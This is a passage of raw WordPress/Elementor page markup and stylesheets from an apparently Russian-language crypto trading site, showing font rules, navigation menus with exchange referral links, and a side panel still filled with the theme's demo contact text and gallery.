  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://smart-profit.club/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://smart-profit.club/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://smart-profit.club/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='elementor-post-3112-css' href='https://smart-profit.club/wp-content/uploads/elementor/css/post-3112.css?ver=1652365857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2854-css' href='https://smart-profit.club/wp-content/uploads/elementor/css/post-2854.css?ver=1658739226' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2856-css' href='https://smart-profit.club/wp-content/uploads/elementor/css/post-2856.css?ver=1652087265' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3132-css' href='https://smart-profit.club/wp-content/uploads/elementor/css/post-3132.css?ver=1648506174' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://smart-profit.club/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://smart-profit.club/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://smart-profit.club/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-1428 page-parent wp-custom-logo wp-theme-engitech royal_preloader elementor-default elementor-kit-7 elementor-page elementor-page-1428 elementor-page-5963 elementor-page-5927 engitech-theme-ver-1.3.2 wordpress-version-6.9">
<div id="royal_preloader" data-width="175" data-height="69" data-url="https://smart-profit.club/wp-content/uploads/2021/12/霗投穿限諰-1-11-1.png" data-color="#0a0f2b" data-bgcolor="#fff"></div><div id="page" class="site">
	<!-- #site-header-open -->
<header id="site-header" class="site-header header-static">

    <!-- #header-desktop-open -->
    <div class="header-desktop">		<div data-elementor-type="wp-post" data-elementor-id="3112" class="elementor elementor-3112" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-16f63f71 is-fixed elementor-section-content-middle ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16f63f71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b3411d6 ot-column-items-center ot-flex-column-vertical" data-id="4b3411d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-57c6358c elementor-widget elementor-widget-ilogo" data-id="57c6358c" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
						
	    	<div class="the-logo">
				<a href="https://smart-profit.club/">
					<img src="https://smart-profit.club/wp-content/uploads/2021/01/Безымянный-1-13-9.svg" alt="SmartProfit">
				</a>			        
		    </div>
		    
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b0e8f51 ot-flex-column-vertical" data-id="b0e8f51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c275a85 elementor-widget elementor-widget-imenu" data-id="c275a85" data-element_type="widget" data-widget_type="imenu.default">
				<div class="elementor-widget-container">
						<nav id="site-navigation" class="main-navigation ">			
				<ul id="primary-menu" class="menu"><li id="menu-item-5748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5748"><a href="#home">Главная</a></li>
<li id="menu-item-5749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5749"><a href="#services">Наши решения</a></li>
<li id="menu-item-5747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5747"><a href="#prices">Цены</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5745"><a href="#benefits">Преимущества</a></li>
<li id="menu-item-5746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5746"><a href="#school">Школа трейдинга</a></li>
<li id="menu-item-6052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6052"><a href="#">Бонусы</a>
<ul class="sub-menu">
	<li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://smart-profit.club/referal-mexc/">Реферальный код биржи MEXC</a></li>
	<li id="menu-item-6067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6067"><a href="https://smart-profit.club/referal-bybit/">Реферальный код биржи ByBit</a></li>
</ul>
</li>
</ul>			</nav>
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-22c3e693 ot-flex-column-horizontal" data-id="22c3e693" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c0f15d3 elementor-view-default elementor-widget elementor-widget-icon" data-id="c0f15d3" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://smart-profit.club/site-official-telegram-channel">
			<i aria-hidden="true" class="fab fa-telegram"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		</div>    <!-- #header-desktop-close -->

    <!-- #header-mobile-open -->
    <div class="header-mobile">		<div data-elementor-type="wp-post" data-elementor-id="2854" class="elementor elementor-2854" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-55212198 ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55212198" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4cdb5f0b ot-flex-column-vertical" data-id="4cdb5f0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-524c330e elementor-widget elementor-widget-ilogo" data-id="524c330e" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
						
	    	<div class="the-logo">
				<a href="https://smart-profit.club/">
					<img src="https://smart-profit.club/wp-content/uploads/2021/01/Безымянный-1-13-9.svg" alt="SmartProfit">
				</a>			        
		    </div>
		    
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2df0dc0f ot-flex-column-horizontal" data-id="2df0dc0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-21a02d7 elementor-view-default elementor-widget elementor-widget-icon" data-id="21a02d7" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://smart-profit.club/site-official-telegram-channel">
			<i aria-hidden="true" class="fab fa-telegram"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-38196644 elementor-widget elementor-widget-imenu_mobile" data-id="38196644" data-element_type="widget" data-widget_type="imenu_mobile.default">
				<div class="elementor-widget-container">
						
	    	<div class="octf-menu-mobile octf-cta-header">
				<div id="mmenu-toggle" class="mmenu-toggle">
					<button></button>
				</div>
				<div class="site-overlay mmenu-overlay"></div>
				<div id="mmenu-wrapper" class="mmenu-wrapper on-right">
					<div class="mmenu-inner">
						<a class="mmenu-close" href="#"><i class="flaticon-right-arrow-1"></i></a>
						<div class="mobile-nav">
							<ul id="menu-mainmenu_1" class="mobile_mainmenu none-style"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5748"><a href="#home">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5749"><a href="#services">Наши решения</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5747"><a href="#prices">Цены</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5745"><a href="#benefits">Преимущества</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5746"><a href="#school">Школа трейдинга</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6052"><a href="#">Бонусы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://smart-profit.club/referal-mexc/">Реферальный код биржи MEXC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6067"><a href="https://smart-profit.club/referal-bybit/">Реферальный код биржи ByBit</a></li>
</ul>
</li>
</ul>						</div>   	
					</div>   	
				</div>
			</div>
	    		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		</div>    <!-- #header-mobile-close -->

</header>
<!-- #site-header-close -->
<!-- #side-panel-open -->
    <div id="side-panel" class="side-panel ">
        <a href="#" class="side-panel-close"><i class="flaticon-close"></i></a>
        <div class="side-panel-block">
            		<div data-elementor-type="wp-post" data-elementor-id="2856" class="elementor elementor-2856" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-97bff10 ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="97bff10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b0fcfbf ot-flex-column-vertical" data-id="3b0fcfbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5b0ca0a2 elementor-widget elementor-widget-ilogo" data-id="5b0ca0a2" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
						
	    	<div class="the-logo">
				<a href="https://smart-profit.club/">
					<img src="https://engitech.s3.amazonaws.com/images/logo.svg" alt="SmartProfit">
				</a>			        
		    </div>
		    
	    		</div>
				</div>
				<div class="elementor-element elementor-element-10eebe7 elementor-widget elementor-widget-text-editor" data-id="10eebe7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.2 - 22-12-2021 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Over 10 years we help companies reach their financial and branding goals. Engitech is a values-driven technology agency dedicated.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-36f1ca99 elementor-widget elementor-widget-heading" data-id="36f1ca99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.2 - 22-12-2021 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h4 class="elementor-heading-title elementor-size-default">Gallery</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-a841864 elementor-widget elementor-widget-image-gallery" data-id="a841864" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.2 - 22-12-2021 */
.elementor-image-gallery .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;max-width:100%;margin:0 auto}.elementor-image-gallery .gallery-item img{margin:0 auto}.elementor-image-gallery .gallery-item .gallery-caption{margin:0}.elementor-image-gallery figure img{display:block}.elementor-image-gallery figure figcaption{width:100%}.gallery-spacing-custom .elementor-image-gallery .gallery-icon{padding:0}@media (min-width:768px){.elementor-image-gallery .gallery-columns-2 .gallery-item{max-width:50%}.elementor-image-gallery .gallery-columns-3 .gallery-item{max-width:33.33%}.elementor-image-gallery .gallery-columns-4 .gallery-item{max-width:25%}.elementor-image-gallery .gallery-columns-5 .gallery-item{max-width:20%}.elementor-image-gallery .gallery-columns-6 .gallery-item{max-width:16.666%}.elementor-image-gallery .gallery-columns-7 .gallery-item{max-width:14.28%}.elementor-image-gallery .gallery-columns-8 .gallery-item{max-width:12.5%}.elementor-image-gallery .gallery-columns-9 .gallery-item{max-width:11.11%}.elementor-image-gallery .gallery-columns-10 .gallery-item{max-width:10%}}@media (min-width:480px) and (max-width:767px){.elementor-image-gallery .gallery.gallery-columns-2 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-3 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-4 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-5 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-6 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-7 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-8 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-9 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-10 .gallery-item{max-width:50%}}@media (max-width:479px){.elementor-image-gallery .gallery.gallery-columns-2 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-3 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-4 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-5 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-6 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-7 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-8 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-9 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-10 .gallery-item{max-width:100%}}</style>		<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-1428 gallery-columns-3 gallery-size-engitech-portfolio-thumbnail-grid'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a841864" data-elementor-lightbox-title="project11" href='https://smart-profit.club/wp-content/uploads/2019/11/project11.jpg'><img width="720" height="720" src="https://smart-profit.club/wp-content/uploads/2019/11/project11-720x720.jpg" class="attachment-engitech-portfolio-thumbnail-grid size-engitech-portfolio-thumbnail-grid" alt="" decoding="async" fetchpriority="high" srcset="https://smart-profit.club/wp-content/uploads/2019/11/project11-720x720.jpg 720w, https://smart-profit.club/wp-content/uploads/2019/11/project11-150x150.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a841864" data-elementor-lightbox-title="project10" href='https://smart-profit.club/wp-content/uploads/2019/11/project10.jpg'><img width="720" height="720" src="https://smart-profit.club/wp-content/uploads/2019/11/project10-720x720.jpg" class="attachment-engitech-portfolio-thumbnail-grid size-engitech-portfolio-thumbnail-grid" alt="" decoding="async" srcset="https://smart-profit.club/wp-content/uploads/2019/11/project10-720x720.jpg 720w, https://smart-profit.club/wp-content/uploads/2019/11/project10-150x150.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a841864" data-elementor-lightbox-title="project4" href='https://smart-profit.club/wp-content/uploads/2019/11/project4.jpg'><img width="720" height="720" src="https://smart-profit.club/wp-content/uploads/2019/11/project4-720x720.jpg" class="attachment-engitech-portfolio-thumbnail-grid size-engitech-portfolio-thumbnail-grid" alt="" decoding="async" srcset="https://smart-profit.club/wp-content/uploads/2019/11/project4-720x720.jpg 720w, https://smart-profit.club/wp-content/uploads/2019/11/project4-150x150.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a841864" data-elementor-lightbox-title="project6" href='https://smart-profit.club/wp-content/uploads/2019/11/project6.jpg'><img width="720" height="720" src="https://smart-profit.club/wp-content/uploads/2019/11/project6-720x720.jpg" class="attachment-engitech-portfolio-thumbnail-grid size-engitech-portfolio-thumbnail-grid" alt="" decoding="async" srcset="https://smart-profit.club/wp-content/uploads/2019/11/project6-720x720.jpg 720w, https://smart-profit.club/wp-content/uploads/2019/11/project6-150x150.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a841864" data-elementor-lightbox-title="project2" href='https://smart-profit.club/wp-content/uploads/2019/11/project2.jpg'><img width="720" height="720" src="https://smart-profit.club/wp-content/uploads/2019/11/project2-720x720.jpg" class="attachment-engitech-portfolio-thumbnail-grid size-engitech-portfolio-thumbnail-grid" alt="" decoding="async" srcset="https://smart-profit.club/wp-content/uploads/2019/11/project2-720x720.jpg 720w, https://smart-profit.club/wp-content/uploads/2019/11/project2-150x150.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a841864" data-elementor-lightbox-title="project1" href='https://smart-profit.club/wp-content/uploads/2019/11/project1.jpg'><img width="720" height="720" src="https://smart-profit.club/wp-content/uploads/2019/11/project1-720x720.jpg" class="attachment-engitech-portfolio-thumbnail-grid size-engitech-portfolio-thumbnail-grid" alt="" decoding="async" srcset="https://smart-profit.club/wp-content/uploads/2019/11/project1-720x720.jpg 720w, https://smart-profit.club/wp-content/uploads/2019/11/project1-150x150.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></a>
			</div></figure>
		</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5f98745a elementor-widget elementor-widget-heading" data-id="5f98745a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Contacts</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-101d8395 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-widget elementor-widget-icon-box" data-id="101d8395" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.2 - 22-12-2021 */
@media (min-width:768px){.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper,.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon,.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-wrapper{text-align:right;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{text-align:left;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.elementor-widget-icon-box.elementor-position-top .elementor-icon-box-img{margin:auto}.elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-widget-icon-box.elementor-vertical-align-middle .elementor-icon-box-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-icon-box.elementor-vertical-align-bottom .elementor-icon-box-wrapper{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}@media (max-width:767px){.elementor-widget-icon-box .elementor-icon-box-icon{margin-left:auto!important;margin-right:auto!important;margin-bottom:15px}}.elementor-widget-icon-box .elementor-icon-box-wrapper{text-align:center}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit}.elementor-widget-icon-box .elementor-icon-box-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-widget-icon-box .elementor-icon-box-description{margin:0}</style>		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						411 University St, Seattle, USA					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3c6a17b7 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-widget elementor-widget-icon-box" data-id="3c6a17b7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-envelope"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						engitech@oceanthemes.net					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-38207ad elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-widget elementor-widget-icon-box" data-id="38207ad" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						+1 -800-456-478-23					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-15ddcfde elementor-shape-circle elementor-grid-4 e-grid-align-left elementor-widget elementor-widget-social-icons" data-id="15ddcfde" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.2 - 22-12-2021 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.